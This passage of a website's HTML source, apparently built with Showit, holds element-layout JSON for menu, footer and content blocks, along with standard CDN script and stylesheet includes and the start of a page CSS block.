,"y":2141,"w":254,"h":47,"a":0},"d":{"x":934,"y":643,"w":237,"h":70,"a":0}},{"type":"text","visible":"a","id":"menu_38","blockId":"menu","m":{"x":37,"y":553,"w":217,"h":18,"a":0},"d":{"x":288,"y":529,"w":173,"h":27,"a":0}},{"type":"text","visible":"a","id":"menu_39","blockId":"menu","m":{"x":37,"y":741,"w":260,"h":78,"a":0},"d":{"x":289,"y":600,"w":232,"h":74,"a":0}},{"type":"text","visible":"a","id":"menu_40","blockId":"menu","m":{"x":35,"y":1711,"w":272,"h":25,"a":0},"d":{"x":647,"y":633,"w":222,"h":26,"a":0}},{"type":"text","visible":"a","id":"menu_41","blockId":"menu","m":{"x":35,"y":1736,"w":262,"h":44,"a":0},"d":{"x":647,"y":658,"w":246,"h":39,"a":0}},{"type":"text","visible":"a","id":"menu_42","blockId":"menu","m":{"x":35,"y":1996,"w":272,"h":25,"a":0},"d":{"x":647,"y":713,"w":202,"h":25,"a":0}},{"type":"text","visible":"a","id":"menu_43","blockId":"menu","m":{"x":35,"y":2015,"w":271,"h":85,"a":0},"d":{"x":647,"y":738,"w":256,"h":96,"a":0}},{"type":"text","visible":"a","id":"menu_44","blockId":"menu","m":{"x":35,"y":1518,"w":272,"h":25,"a":0},"d":{"x":646,"y":416,"w":217,"h":24,"a":0}},{"type":"text","visible":"a","id":"menu_45","blockId":"menu","m":{"x":35,"y":1539,"w":260,"h":93,"a":0},"d":{"x":646,"y":443,"w":237,"h":86,"a":0}},{"type":"text","visible":"a","id":"menu_46","blockId":"menu","m":{"x":37,"y":453,"w":272,"h":25,"a":0},"d":{"x":288,"y":419,"w":237,"h":22,"a":0}},{"type":"text","visible":"a","id":"menu_47","blockId":"menu","m":{"x":37,"y":475,"w":254,"h":74,"a":0},"d":{"x":290,"y":443,"w":253,"h":78,"a":0}},{"type":"text","visible":"a","id":"menu_48","blockId":"menu","m":{"x":34,"y":2816,"w":254,"h":35,"a":0},"d":{"x":650,"y":1412,"w":215,"h":37,"a":0}},{"type":"text","visible":"a","id":"menu_49","blockId":"menu","m":{"x":35,"y":2860,"w":271,"h":39,"a":0},"d":{"x":650,"y":1455,"w":224,"h":52,"a":0}},{"type":"text","visible":"a","id":"menu_50","blockId":"menu","m":{"x":35,"y":2905,"w":279,"h":24,"a":0},"d":{"x":650,"y":1501,"w":213,"h":22,"a":0}},{"type":"svg","visible":"a","id":"menu_51","blockId":"menu","m":{"x":0,"y":960,"w":34,"h":30,"a":0},"d":{"x":-5,"y":901,"w":36,"h":32,"a":0},"c":{"key":"B2I11HnATT6SFAFFo3I3qw/129455/y3s-butterfly-green.svg","aspect_ratio":1}},{"type":"svg","visible":"a","id":"menu_52","blockId":"menu","m":{"x":-2,"y":1513,"w":34,"h":30,"a":0},"d":{"x":607,"y":411,"w":36,"h":32,"a":0},"c":{"key":"B2I11HnATT6SFAFFo3I3qw/129455/y3s-butterfly-green.svg","aspect_ratio":1}},{"type":"svg","visible":"a","id":"menu_53","blockId":"menu","m":{"x":-2,"y":2490,"w":34,"h":30,"a":0},"d":{"x":607,"y":1030,"w":36,"h":32,"a":0},"c":{"key":"B2I11HnATT6SFAFFo3I3qw/129455/y3s-butterfly-green.svg","aspect_ratio":1}},{"type":"svg","visible":"a","id":"menu_54","blockId":"menu","m":{"x":-3,"y":1632,"w":34,"h":30,"a":0},"d":{"x":610,"y":542,"w":36,"h":32,"a":0},"c":{"key":"B2I11HnATT6SFAFFo3I3qw/129455/y3s-butterfly-green.svg","aspect_ratio":1}},{"type":"text","visible":"a","id":"menu_55","blockId":"menu","m":{"x":34,"y":3221,"w":272,"h":25,"a":0},"d":{"x":938,"y":1378,"w":228,"h":28,"a":0}},{"type":"text","visible":"a","id":"menu_56","blockId":"menu","m":{"x":34,"y":3242,"w":254,"h":79,"a":0},"d":{"x":938,"y":1403,"w":227,"h":98,"a":0}},{"type":"svg","visible":"a","id":"menu_57","blockId":"menu","m":{"x":-2,"y":3216,"w":34,"h":30,"a":0},"d":{"x":899,"y":1375,"w":36,"h":32,"a":0},"c":{"key":"B2I11HnATT6SFAFFo3I3qw/129455/y3s-butterfly-green.svg","aspect_ratio":1}},{"type":"text","visible":"a","id":"menu_58","blockId":"menu","m":{"x":39,"y":1230,"w":272,"h":25,"a":0},"d":{"x":294,"y":1012,"w":263,"h":22,"a":0}},{"type":"text","visible":"a","id":"menu_59","blockId":"menu","m":{"x":39,"y":1251,"w":261,"h":90,"a":0},"d":{"x":294,"y":1038,"w":227,"h":111,"a":0}},{"type":"text","visible":"a","id":"menu_60","blockId":"menu","m":{"x":34,"y":3082,"w":273,"h":25,"a":0},"d":{"x":938,"y":1214,"w":239,"h":20,"a":0}},{"type":"text","visible":"a","id":"menu_61","blockId":"menu","m":{"x":34,"y":3103,"w":253,"h":98,"a":0},"d":{"x":938,"y":1234,"w":215,"h":141,"a":0}},{"type":"svg","visible":"a","id":"menu_62","blockId":"menu","m":{"x":1,"y":450,"w":34,"h":30,"a":0},"d":{"x":252,"y":414,"w":36,"h":32,"a":0},"c":{"key":"B2I11HnATT6SFAFFo3I3qw/129455/y3s-butterfly-green.svg","aspect_ratio":1}},{"type":"text","visible":"a","id":"menu_63","blockId":"menu","m":{"x":37,"y":2620,"w":272,"h":25,"a":0},"d":{"x":650,"y":1181,"w":218,"h":22,"a":0}},{"type":"text","visible":"a","id":"menu_64","blockId":"menu","m":{"x":37,"y":2640,"w":265,"h":69,"a":0},"d":{"x":650,"y":1205,"w":222,"h":71,"a":0}},{"type":"text","visible":"a","id":"menu_65","blockId":"menu","m":{"x":35,"y":1798,"w":272,"h":25,"a":0},"d":{"x":934,"y":414,"w":221,"h":40,"a":0}},{"type":"text","visible":"a","id":"menu_66","blockId":"menu","m":{"x":35,"y":1842,"w":239,"h":60,"a":0},"d":{"x":934,"y":460,"w":221,"h":66,"a":0}},{"type":"text","visible":"a","id":"menu_67","blockId":"menu","m":{"x":2,"y":870,"w":315,"h":40,"a":0},"d":{"x":152,"y":799,"w":263,"h":41,"a":0}},{"type":"text","visible":"a","id":"menu_68","blockId":"menu","m":{"x":2,"y":2353,"w":315,"h":72,"a":0},"d":{"x":704,"y":923,"w":405,"h":41,"a":0}},{"type":"line","visible":"a","id":"menu_69","blockId":"menu","m":{"x":81,"y":1377,"w":149,"h":2,"a":0},"d":{"x":21,"y":1204,"w":513,"h":2,"a":0}},{"type":"line","visible":"a","id":"menu_70","blockId":"menu","m":{"x":86,"y":246,"w":148,"h":2,"a":0},"d":{"x":-33,"y":934,"w":1234,"h":2,"a":270}},{"type":"line","visible":"a","id":"menu_71","blockId":"menu","m":{"x":87,"y":2329,"w":149,"h":2,"a":0},"d":{"x":631,"y":881,"w":570,"h":2,"a":0}},{"type":"svg","visible":"a","id":"menu_72","blockId":"menu","m":{"x":-1,"y":2816,"w":34,"h":30,"a":0},"d":{"x":610,"y":1411,"w":36,"h":32,"a":0},"c":{"key":"_3MA1mzyyi8ckAaH_NH4Fw/129455/y3s-butterfly-aqua.svg","aspect_ratio":1}},{"type":"graphic","visible":"a","id":"menu_73","blockId":"menu","m":{"x":206,"y":545,"w":71,"h":33,"a":0},"d":{"x":459,"y":516,"w":80,"h":36,"a":0},"c":{"key":"m7b8-gr9SRO5i1787pGIJg/129455/gk_logotype.png","aspect_ratio":1.94792}},{"type":"text","visible":"a","id":"menu_74","blockId":"menu","m":{"x":37,"y":346,"w":272,"h":25,"a":0},"d":{"x":28,"y":416,"w":222,"h":26,"a":0}},{"type":"text","visible":"a","id":"menu_75","blockId":"menu","m":{"x":37,"y":371,"w":239,"h":52,"a":0},"d":{"x":28,"y":440,"w":222,"h":76,"a":0}},{"type":"text","visible":"a","id":"menu_76","blockId":"menu","m":{"x":39,"y":1058,"w":218,"h":25,"a":0},"d":{"x":31,"y":1021,"w":237,"h":22,"a":0}},{"type":"text","visible":"a","id":"menu_77","blockId":"menu","m":{"x":39,"y":1079,"w":268,"h":45,"a":0},"d":{"x":31,"y":1045,"w":233,"h":45,"a":0}},{"type":"text","visible":"a","id":"menu_78","blockId":"menu","m":{"x":39,"y":1140,"w":218,"h":25,"a":0},"d":{"x":294,"y":901,"w":237,"h":26,"a":0}},{"type":"text","visible":"a","id":"menu_79","blockId":"menu","m":{"x":39,"y":1165,"w":268,"h":42,"a":0},"d":{"x":294,"y":928,"w":237,"h":61,"a":0}},{"type":"text","visible":"a","id":"menu_80","blockId":"menu","m":{"x":3,"y":304,"w":315,"h":24,"a":0},"d":{"x":94,"y":363,"w":363,"h":21,"a":0}},{"type":"text","visible":"a","id":"menu_81","blockId":"menu","m":{"x":3,"y":910,"w":315,"h":24,"a":0},"d":{"x":112,"y":845,"w":340,"h":21,"a":0}},{"type":"text","visible":"a","id":"menu_82","blockId":"menu","m":{"x":31,"y":1436,"w":249,"h":53,"a":0},"d":{"x":702,"y":361,"w":404,"h":21,"a":0}},{"type":"text","visible":"a","id":"menu_83","blockId":"menu","m":{"x":36,"y":3364,"w":257,"h":81,"a":0},"d":{"x":42,"y":1280,"w":480,"h":64,"a":0}},{"type":"text","visible":"a","id":"menu_84","blockId":"menu","m":{"x":1,"y":2430,"w":315,"h":24,"a":0},"d":{"x":737,"y":969,"w":340,"h":21,"a":0}},{"type":"text","visible":"a","id":"menu_85","blockId":"menu","m":{"x":35,"y":1917,"w":260,"h":25,"a":0},"d":{"x":934,"y":535,"w":267,"h":22,"a":0}},{"type":"text","visible":"a","id":"menu_86","blockId":"menu","m":{"x":35,"y":1940,"w":264,"h":45,"a":0},"d":{"x":934,"y":561,"w":277,"h":46,"a":0}},{"type":"text","visible":"a","id":"menu_87","blockId":"menu","m":{"x":37,"y":596,"w":272,"h":25,"a":0},"d":{"x":28,"y":547,"w":222,"h":26,"a":0}},{"type":"text","visible":"a","id":"menu_88","blockId":"menu","m":{"x":37,"y":621,"w":249,"h":52,"a":0},"d":{"x":28,"y":572,"w":222,"h":114,"a":0}},{"type":"text","visible":"a","id":"menu_89","blockId":"menu","m":{"x":37,"y":2719,"w":272,"h":25,"a":0},"d":{"x":650,"y":1304,"w":218,"h":22,"a":0}},{"type":"text","visible":"a","id":"menu_90","blockId":"menu","m":{"x":37,"y":2739,"w":245,"h":69,"a":0},"d":{"x":650,"y":1331,"w":222,"h":71,"a":0}},{"type":"text","visible":"a","id":"late-night-t-and-e_0","blockId":"late-night-t-and-e","m":{"x":9,"y":65,"w":297,"h":45,"a":0},"d":{"x":53,"y":166,"w":464,"h":71,"a":0}},{"type":"text","visible":"a","id":"late-night-t-and-e_1","blockId":"late-night-t-and-e","m":{"x":23,"y":-8,"w":280,"h":65,"a":0},"d":{"x":35,"y":48,"w":477,"h":106,"a":0}},{"type":"text","visible":"a","id":"late-night-t-and-e_2","blockId":"late-night-t-and-e","m":{"x":18,"y":117,"w":280,"h":28,"a":0},"d":{"x":33,"y":271,"w":492,"h":56,"a":0}},{"type":"text","visible":"a","id":"late-night-t-and-e_3","blockId":"late-night-t-and-e","m":{"x":45,"y":152,"w":222,"h":51,"a":0},"d":{"x":111,"y":327,"w":337,"h":63,"a":0}},{"type":"text","visible":"a","id":"late-night-t-and-e_4","blockId":"late-night-t-and-e","m":{"x":38,"y":687,"w":251,"h":31,"a":0},"d":{"x":117,"y":428,"w":325,"h":30,"a":0}},{"type":"line","visible":"a","id":"late-night-t-and-e_5","blockId":"late-night-t-and-e","m":{"x":29,"y":207,"w":269,"h":1,"a":0},"d":{"x":381,"y":278,"w":439,"h":2,"a":270}},{"type":"text","visible":"a","id":"late-night-t-and-e_6","blockId":"late-night-t-and-e","m":{"x":33,"y":225,"w":228,"h":26,"a":0},"d":{"x":653,"y":48,"w":228,"h":34,"a":0}},{"type":"text","visible":"a","id":"late-night-t-and-e_7","blockId":"late-night-t-and-e","m":{"x":33,"y":287,"w":278,"h":26,"a":0},"d":{"x":653,"y":120,"w":228,"h":34,"a":0}},{"type":"text","visible":"a","id":"late-night-t-and-e_8","blockId":"late-night-t-and-e","m":{"x":33,"y":251,"w":287,"h":36,"a":0},"d":{"x":653,"y":84,"w":324,"h":28,"a":0}},{"type":"text","visible":"a","id":"late-night-t-and-e_9","blockId":"late-night-t-and-e","m":{"x":33,"y":313,"w":265,"h":28,"a":0},"d":{"x":653,"y":156,"w":299,"h":33,"a":0}},{"type":"text","visible":"a","id":"late-night-t-and-e_10","blockId":"late-night-t-and-e","m":{"x":31,"y":600,"w":278,"h":26,"a":0},"d":{"x":653,"y":428,"w":228,"h":34,"a":0}},{"type":"text","visible":"a","id":"late-night-t-and-e_11","blockId":"late-night-t-and-e","m":{"x":31,"y":626,"w":270,"h":24,"a":0},"d":{"x":653,"y":462,"w":429,"h":27,"a":0}},{"type":"text","visible":"a","id":"late-night-t-and-e_12","blockId":"late-night-t-and-e","m":{"x":33,"y":355,"w":278,"h":26,"a":0},"d":{"x":653,"y":194,"w":228,"h":34,"a":0}},{"type":"text","visible":"a","id":"late-night-t-and-e_13","blockId":"late-night-t-and-e","m":{"x":33,"y":386,"w":265,"h":23,"a":0},"d":{"x":653,"y":229,"w":310,"h":30,"a":0}},{"type":"text","visible":"a","id":"late-night-t-and-e_14","blockId":"late-night-t-and-e","m":{"x":33,"y":438,"w":273,"h":26,"a":0},"d":{"x":653,"y":287,"w":310,"h":35,"a":0}},{"type":"text","visible":"a","id":"late-night-t-and-e_15","blockId":"late-night-t-and-e","m":{"x":33,"y":412,"w":150,"h":26,"a":0},"d":{"x":653,"y":253,"w":228,"h":34,"a":0}},{"type":"text","visible":"a","id":"late-night-t-and-e_16","blockId":"late-night-t-and-e","m":{"x":33,"y":479,"w":203,"h":50,"a":0},"d":{"x":653,"y":329,"w":400,"h":34,"a":0}},{"type":"text","visible":"a","id":"late-night-t-and-e_17","blockId":"late-night-t-and-e","m":{"x":33,"y":537,"w":265,"h":45,"a":0},"d":{"x":653,"y":369,"w":310,"h":60,"a":0}},{"type":"text","visible":"a","id":"late-night_0","blockId":"late-night","m":{"x":3,"y":67,"w":315,"h":31,"a":0},"d":{"x":253,"y":120,"w":665,"h":32,"a":0}},{"type":"text","visible":"a","id":"late-night_9","blockId":"late-night","m":{"x":23,"y":1132,"w":263,"h":141,"a":0},"d":{"x":559,"y":647,"w":515,"h":63,"a":0}},{"type":"text","visible":"a","id":"late-night_10","blockId":"late-night","m":{"x":3,"y":23,"w":315,"h":39,"a":0},"d":{"x":317,"y":53,"w":544,"h":57,"a":0}},{"type":"text","visible":"a","id":"late-night_13","blockId":"late-night","m":{"x":35,"y":1091,"w":237,"h":23,"a":0},"d":{"x":105,"y":647,"w":360,"h":28,"a":0}},{"type":"text","visible":"a","id":"late-night_14","blockId":"late-night","m":{"x":27,"y":124,"w":242,"h":25,"a":0},"d":{"x":141,"y":209,"w":233,"h":31,"a":0}},{"type":"text","visible":"a","id":"late-night_15","blockId":"late-night","m":{"x":27,"y":146,"w":262,"h":54,"a":0},"d":{"x":141,"y":236,"w":238,"h":63,"a":0}},{"type":"text","visible":"a","id":"late-night_16","blockId":"late-night","m":{"x":27,"y":335,"w":272,"h":25,"a":0},"d":{"x":141,"y":450,"w":233,"h":24,"a":0}},{"type":"text","visible":"a","id":"late-night_17","blockId":"late-night","m":{"x":27,"y":358,"w":272,"h":50,"a":0},"d":{"x":141,"y":477,"w":238,"h":52,"a":0}},{"type":"text","visible":"a","id":"late-night_18","blockId":"late-night","m":{"x":27,"y":1000,"w":272,"h":25,"a":0},"d":{"x":803,"y":438,"w":238,"h":44,"a":0}},{"type":"text","visible":"a","id":"late-night_19","blockId":"late-night","m":{"x":27,"y":1025,"w":262,"h":29,"a":0},"d":{"x":803,"y":463,"w":237,"h":27,"a":0}},{"type":"text","visible":"a","id":"late-night_20","blockId":"late-night","m":{"x":27,"y":419,"w":272,"h":25,"a":0},"d":{"x":459,"y":200,"w":232,"h":27,"a":0}},{"type":"text","visible":"a","id":"late-night_21","blockId":"late-night","m":{"x":27,"y":444,"w":254,"h":82,"a":0},"d":{"x":459,"y":227,"w":263,"h":127,"a":0}},{"type":"text","visible":"a","id":"late-night_22","blockId":"late-night","m":{"x":27,"y":579,"w":218,"h":25,"a":0},"d":{"x":457,"y":496,"w":238,"h":19,"a":0}},{"type":"text","visible":"a","id":"late-night_23","blockId":"late-night","m":{"x":27,"y":601,"w":249,"h":41,"a":0},"d":{"x":457,"y":521,"w":245,"h":50,"a":0}},{"type":"text","visible":"a","id":"late-night_24","blockId":"late-night","m":{"x":27,"y":209,"w":272,"h":27,"a":0},"d":{"x":141,"y":300,"w":233,"h":26,"a":0}},{"type":"text","visible":"a","id":"late-night_25","blockId":"late-night","m":{"x":27,"y":248,"w":272,"h":25,"a":0},"d":{"x":141,"y":344,"w":244,"h":23,"a":0}},{"type":"text","visible":"a","id":"late-night_26","blockId":"late-night","m":{"x":27,"y":273,"w":259,"h":42,"a":0},"d":{"x":141,"y":369,"w":244,"h":44,"a":0}},{"type":"text","visible":"a","id":"late-night_27","blockId":"late-night","m":{"x":27,"y":656,"w":272,"h":25,"a":0},"d":{"x":457,"y":369,"w":199,"h":23,"a":0}},{"type":"text","visible":"a","id":"late-night_28","blockId":"late-night","m":{"x":27,"y":681,"w":254,"h":59,"a":0},"d":{"x":457,"y":394,"w":263,"h":84,"a":0}},{"type":"text","visible":"a","id":"late-night_29","blockId":"late-night","m":{"x":27,"y":886,"w":272,"h":25,"a":0},"d":{"x":803,"y":330,"w":233,"h":24,"a":0}},{"type":"text","visible":"a","id":"late-night_30","blockId":"late-night","m":{"x":27,"y":911,"w":262,"h":50,"a":0},"d":{"x":803,"y":354,"w":246,"h":48,"a":0}},{"type":"text","visible":"a","id":"late-night_31","blockId":"late-night","m":{"x":27,"y":785,"w":272,"h":25,"a":0},"d":{"x":803,"y":202,"w":199,"h":23,"a":0}},{"type":"text","visible":"a","id":"late-night_32","blockId":"late-night","m":{"x":27,"y":810,"w":254,"h":82,"a":0},"d":{"x":803,"y":227,"w":238,"h":81,"a":0}},{"type":"simple","visible":"a","id":"footer_0","blockId":"footer","m":{"x":-10,"y":-1,"w":339,"h":200,"a":0},"d":{"x":702,"y":0,"w":587,"h":267,"a":0,"lockH":"rs"}},{"type":"simple","visible":"a","id":"footer_1","blockId":"footer","m":{"x":31,"y":352,"w":106,"h":1,"a":0},"d":{"x":774,"y":214,"w":112,"h":1,"a":0}},{"type":"text","visible":"a","id":"footer_2","blockId":"footer","m":{"x":30,"y":137,"w":165,"h":24,"a":0},"d":{"x":776,"y":180,"w":200,"h":28,"a":0}},{"type":"text","visible":"a","id":"footer_3","blockId":"footer","m":{"x":28,"y":60,"w":241,"h":68,"a":0},"d":{"x":773,"y":111,"w":350,"h":74,"a":0}},{"type":"text","visible":"a","id":"footer_4","blockId":"footer","m":{"x":28,"y":23,"w":268,"h":31,"a":0},"d":{"x":776,"y":61,"w":201,"h":29,"a":0}},{"type":"simple","visible":"d","id":"footer_5","blockId":"footer","m":{"x":198,"y":437,"w":224,"h":301,"a":0},"d":{"x":-21,"y":219,"w":725,"h":49,"a":0,"lockH":"ls"}},{"type":"icon","visible":"a","id":"footer_11","blockId":"footer","m":{"x":65,"y":377,"w":20,"h":20,"a":0},"d":{"x":631,"y":75,"w":26,"h":26,"a":0}},{"type":"icon","visible":"a","id":"footer_12","blockId":"footer","m":{"x":32,"y":377,"w":20,"h":20,"a":0},"d":{"x":631,"y":37,"w":26,"h":26,"a":0}},{"type":"icon","visible":"a","id":"footer_13","blockId":"footer","m":{"x":137,"y":377,"w":20,"h":20,"a":0},"d":{"x":631,"y":149,"w":26,"h":26,"a":0}},{"type":"text","visible":"a","id":"footer_14","blockId":"footer","m":{"x":32,"y":274,"w":244,"h":50,"a":0},"d":{"x":272,"y":102,"w":332,"h":57,"a":0}},{"type":"svg","visible":"a","id":"footer_15","blockId":"footer","m":{"x":177,"y":306,"w":143,"h":114,"a":0},"d":{"x":32,"y":37,"w":167,"h":155,"a":0},"c":{"key":"hC7DSJ4TRhWpsMz4Vhuzqg/129455/y3s-logo-dark.svg","aspect_ratio":1}},{"type":"text","visible":"a","id":"footer_16","blockId":"footer","m":{"x":32,"y":327,"w":165,"h":24,"a":0},"d":{"x":271,"y":159,"w":207,"h":31,"a":0}},{"type":"simple","visible":"a","id":"footer_17","blockId":"footer","m":{"x":29,"y":160,"w":106,"h":1,"a":0},"d":{"x":271,"y":194,"w":112,"h":1,"a":0}},{"type":"social","visible":"a","id":"footer_18","blockId":"footer","m":{"x":-45,"y":426,"w":428,"h":91,"a":0},"d":{"x":-182,"y":265,"w":1592,"h":179,"a":0}},{"type":"icon","visible":"a","id":"footer_19","blockId":"footer","m":{"x":104,"y":377,"w":20,"h":20,"a":0},"d":{"x":631,"y":112,"w":26,"h":26,"a":0}},{"type":"text","visible":"a","id":"footer_20","blockId":"footer","m":{"x":35,"y":220,"w":252,"h":47,"a":0},"d":{"x":272,"y":41,"w":261,"h":41,"a":0}},{"type":"icon","visible":"a","id":"footer_21","blockId":"footer","m":{"x":262,"y":10,"w":50,"h":50,"a":269},"d":{"x":1128,"y":9,"w":73,"h":83,"a":270}},{"type":"icon","visible":"a","id":"mobile-menu-open_0","blockId":"mobile-menu-open","m":{"x":274,"y":17,"w":27,"h":27,"a":0,"lockV":"t"},"d":{"x":550,"y":50,"w":100,"h":100,"a":0},"pc":[{"type":"hide","block":"mobile-menu-open"}]},{"type":"text","visible":"a","id":"mobile-menu-open_1","blockId":"mobile-menu-open","m":{"x":56,"y":50,"w":83,"h":26,"a":0},"d":{"x":705,"y":84,"w":52,"h":26,"a":0}},{"type":"text","visible":"a","id":"mobile-menu-open_2","blockId":"mobile-menu-open","m":{"x":56,"y":130,"w":185,"h":26,"a":0},"d":{"x":885,"y":84,"w":60,"h":26,"a":0}},{"type":"text","visible":"a","id":"mobile-menu-open_3","blockId":"mobile-menu-open","m":{"x":56,"y":170,"w":224,"h":26,"a":0},"d":{"x":983,"y":84,"w":65,"h":26,"a":0}},{"type":"simple","visible":"a","id":"mobile-menu-open_4","blockId":"mobile-menu-open","m":{"x":0,"y":248,"w":320,"h":239,"a":0},"d":{"x":360,"y":60,"w":480,"h":80,"a":0}},{"type":"simple","visible":"a","id":"mobile-menu-open_5","blockId":"mobile-menu-open","m":{"x":34,"y":55,"w":1,"h":382,"a":0},"d":{"x":360,"y":60,"w":480,"h":80,"a":0}},{"type":"text","visible":"a","id":"mobile-menu-open_6","blockId":"mobile-menu-open","m":{"x":56,"y":321,"w":140,"h":26,"a":0},"d":{"x":795,"y":84,"w":52,"h":26,"a":0}},{"type":"text","visible":"a","id":"mobile-menu-open_7","blockId":"mobile-menu-open","m":{"x":56,"y":386,"w":133,"h":26,"a":0},"d":{"x":983,"y":84,"w":65,"h":26,"a":0}},{"type":"text","visible":"a","id":"mobile-menu-open_8","blockId":"mobile-menu-open","m":{"x":56,"y":419,"w":133,"h":26,"a":0},"d":{"x":983,"y":84,"w":65,"h":26,"a":0}},{"type":"text","visible":"a","id":"mobile-menu-open_9","blockId":"mobile-menu-open","m":{"x":56,"y":257,"w":133,"h":26,"a":0},"d":{"x":983,"y":84,"w":65,"h":26,"a":0}},{"type":"icon","visible":"a","id":"mobile-menu-open_10","blockId":"mobile-menu-open","m":{"x":265,"y":301,"w":28,"h":27,"a":0},"d":{"x":638,"y":452,"w":20,"h":20,"a":0,"lockH":"r"}},{"type":"icon","visible":"a","id":"mobile-menu-open_11","blockId":"mobile-menu-open","m":{"x":265,"y":340,"w":28,"h":27,"a":0},"d":{"x":638,"y":452,"w":20,"h":20,"a":0,"lockH":"r"}},{"type":"icon","visible":"d","id":"mobile-menu-open_12","blockId":"mobile-menu-open","m":{"x":269,"y":446,"w":28,"h":27,"a":0},"d":{"x":638,"y":452,"w":20,"h":20,"a":0,"lockH":"r"}},{"type":"icon","visible":"a","id":"mobile-menu-open_13","blockId":"mobile-menu-open","m":{"x":265,"y":376,"w":28,"h":27,"a":0},"d":{"x":638,"y":452,"w":20,"h":20,"a":0,"lockH":"r"}},{"type":"icon","visible":"d","id":"mobile-menu-open_14","blockId":"mobile-menu-open","m":{"x":270,"y":512,"w":28,"h":27,"a":0},"d":{"x":638,"y":452,"w":20,"h":20,"a":0,"lockH":"r"}},{"type":"icon","visible":"a","id":"mobile-menu-open_15","blockId":"mobile-menu-open","m":{"x":266,"y":410,"w":28,"h":27,"a":0},"d":{"x":638,"y":452,"w":20,"h":20,"a":0,"lockH":"r"}},{"type":"text","visible":"a","id":"mobile-menu-open_16","blockId":"mobile-menu-open","m":{"x":56,"y":353,"w":133,"h":26,"a":0},"d":{"x":983,"y":84,"w":65,"h":26,"a":0}},{"type":"text","visible":"a","id":"mobile-menu-open_17","blockId":"mobile-menu-open","m":{"x":56,"y":90,"w":238,"h":26,"a":0},"d":{"x":983,"y":84,"w":65,"h":26,"a":0}},{"type":"text","visible":"a","id":"mobile-menu-open_18","blockId":"mobile-menu-open","m":{"x":56,"y":288,"w":133,"h":26,"a":0},"d":{"x":983,"y":84,"w":65,"h":26,"a":0}},{"type":"text","visible":"a","id":"mobile-menu-open_20","blockId":"mobile-menu-open","m":{"x":56,"y":210,"w":151,"h":26,"a":0},"d":{"x":983,"y":84,"w":65,"h":26,"a":0}},{"type":"text","visible":"m","id":"mobile-menu-open_21","blockId":"mobile-menu-open","m":{"x":56,"y":451,"w":126,"h":21,"a":0},"d":{"x":923,"y":495,"w":150,"h":25,"a":0}},{"type":"simple","visible":"d","id":"desktop-open-menu_0","blockId":"desktop-open-menu","m":{"x":48,"y":30,"w":224,"h":140,"a":0},"d":{"x":886,"y":0,"w":314,"h":244,"a":0}},{"type":"simple","visible":"d","id":"desktop-open-menu_1","blockId":"desktop-open-menu","m":{"x":58,"y":40,"w":224,"h":140,"a":0},"d":{"x":886,"y":238,"w":314,"h":264,"a":0}},{"type":"icon","visible":"d","id":"desktop-open-menu_2","blockId":"desktop-open-menu","m":{"x":135,"y":75,"w":50,"h":50,"a":0},"d":{"x":1156,"y":0,"w":32,"h":56,"a":0},"pc":[{"type":"hide","block":"desktop-open-menu"}]},{"type":"text","visible":"d","id":"desktop-open-menu_3","blockId":"desktop-open-menu","m":{"x":97,"y":90,"w":126,"h":21,"a":0},"d":{"x":923,"y":42,"w":150,"h":25,"a":0}},{"type":"text","visible":"d","id":"desktop-open-menu_4","blockId":"desktop-open-menu","m":{"x":97,"y":90,"w":126,"h":21,"a":0},"d":{"x":923,"y":120,"w":186,"h":25,"a":0}},{"type":"text","visible":"d","id":"desktop-open-menu_5","blockId":"desktop-open-menu","m":{"x":97,"y":90,"w":126,"h":21,"a":0},"d":{"x":923,"y":158,"w":209,"h":25,"a":0}},{"type":"text","visible":"d","id":"desktop-open-menu_6","blockId":"desktop-open-menu","m":{"x":97,"y":90,"w":126,"h":21,"a":0},"d":{"x":923,"y":284,"w":93,"h":25,"a":0}},{"type":"text","visible":"d","id":"desktop-open-menu_7","blockId":"desktop-open-menu","m":{"x":97,"y":90,"w":126,"h":21,"a":0},"d":{"x":923,"y":358,"w":93,"h":25,"a":0}},{"type":"text","visible":"d","id":"desktop-open-menu_8","blockId":"desktop-open-menu","m":{"x":97,"y":90,"w":126,"h":21,"a":0},"d":{"x":923,"y":389,"w":106,"h":25,"a":0}},{"type":"text","visible":"d","id":"desktop-open-menu_9","blockId":"desktop-open-menu","m":{"x":97,"y":90,"w":126,"h":21,"a":0},"d":{"x":923,"y":424,"w":88,"h":25,"a":0}},{"type":"text","visible":"d","id":"desktop-open-menu_10","blockId":"desktop-open-menu","m":{"x":97,"y":90,"w":126,"h":21,"a":0},"d":{"x":923,"y":249,"w":83,"h":25,"a":0}},{"type":"text","visible":"d","id":"desktop-open-menu_11","blockId":"desktop-open-menu","m":{"x":97,"y":90,"w":126,"h":21,"a":0},"d":{"x":923,"y":81,"w":220,"h":25,"a":0}},{"type":"text","visible":"d","id":"desktop-open-menu_16","blockId":"desktop-open-menu","m":{"x":97,"y":90,"w":126,"h":21,"a":0},"d":{"x":923,"y":319,"w":47,"h":25,"a":0}},{"type":"text","visible":"d","id":"desktop-open-menu_17","blockId":"desktop-open-menu","m":{"x":97,"y":90,"w":126,"h":21,"a":0},"d":{"x":923,"y":457,"w":150,"h":25,"a":0}},{"type":"text","visible":"d","id":"desktop-open-menu_18","blockId":"desktop-open-menu","m":{"x":97,"y":90,"w":126,"h":21,"a":0},"d":{"x":923,"y":197,"w":135,"h":25,"a":0}}]}
    </script>
    <link
      rel="stylesheet"
      type="text/css"
      href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/3.4.0/animate.min.css"
    />
    <script
      id="si-jquery"
      src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"
    ></script>
    		
		<script src="//lib.showit.co/engine/2.6.4/showit-lib.min.js"></script>
		<script src="//lib.showit.co/engine/2.6.4/showit.min.js"></script>

    <script>
      
      function initPage(){
      
      }
    </script>
    <link rel="stylesheet" type="text/css" href="//lib.showit.co/engine/2.6.4/showit.css" />
    <style id="si-page-css">
      html.m {background-color:rgba(255,255,255,1);}
html.d {background-color:rgba(255,255,255,1);}
.d .se:has(.st-primary) {border-radius:30px;box-shadow:none;opacity:1;overflow:hidden;transition-duration:0.5s;}
.d .st-primary {padding:10px 14px 10px 14px;border-width:0px;border-color:rgba(0,42,65,1);background-color:rgba(255,209,63,1);background-image:none;border-radius:inherit;transition-duration:0.5s;}
.d .st-primary span {color:rgba(0,42,65,1);font-family:'Oswald';font-weight:500;font-style:normal;font-size:13px;text-align:left;text-transform:uppercase;letter-spacing:0.05em;line-height:2;transition-duration:0.5s;}
.d .se:has(.st-primary:hover), .d .se:has(.trigger-child-hovers:hover .st-primary) {}
